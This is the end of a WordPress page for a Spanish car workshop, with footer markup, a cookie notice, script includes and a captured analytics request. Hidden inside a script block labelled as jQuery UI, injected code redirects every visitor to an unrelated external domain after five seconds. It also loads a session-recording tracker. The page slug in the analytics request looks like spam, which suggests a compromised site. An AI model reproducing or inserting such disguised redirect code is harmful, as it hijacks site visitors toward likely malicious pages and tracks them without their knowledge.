			</div><!-- /row -->
		</div><!-- /container -->
	</div><!-- /foot -->

	<footer>
		<div class="container">
			<div class="row">
				<div class="span6">
					TALLERES BARCAUTO S.L				</div>
				<div class="span6">
					<div class="pull-right">
					© 2016					</div>
				</div>
			</div>
		</div>
	</footer>
</div><!-- .boxed-container -->


<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://s624636738.mialojamiento.es/politica-de-cookies"/>política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/barcauto.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/js/jquery-ui-timepicker.js?ver=5.8.4' id='jquery-ui-datetimepicker-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/jquery-ui/touch-fix.min.js?ver=5.8.4' id='jquery-ui-touch-fix-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/js/bootstrap.min.js?ver=2.3.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false&#038;ver=5.8.4' id='carpress-gmaps-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var CarpressJS = {"theme_slider_delay":"8000","datetimepicker_date_format":"mm\/dd\/yy","gmapsLocations":[{"title":"Barcauto","image":"","link":"46.051322,14.506189","description":""}],"latLng":"46.051322,14.506189","mapType":"ROADMAP","mapStyle":"[]","zoomLevel":"15","carouselInterval":"5000","imgRatio":"3.2432"};
/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-content/themes/carpress/assets/js/custom.js?ver=1.9.0' id='custom-js-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>
<!-- W3TC-include-js-body-end -->
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=417831848&t=pageview&_s=1&dl=http%3A%2F%2Fbarcauto.es%2Fscruff-is-yet-another-societal-software-having-gay%2F&ul=en-us%40posix&dt=Barcauto%20-%20Centralitas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=425161110&gjid=171230999&cid=165959636.1769339788&tid=UA-82440599-1&_gid=1123238016.1769339788&_r=1&_slc=1&z=1542783271
body_size: -449
content:
2,cG-4LYLEQ7NL6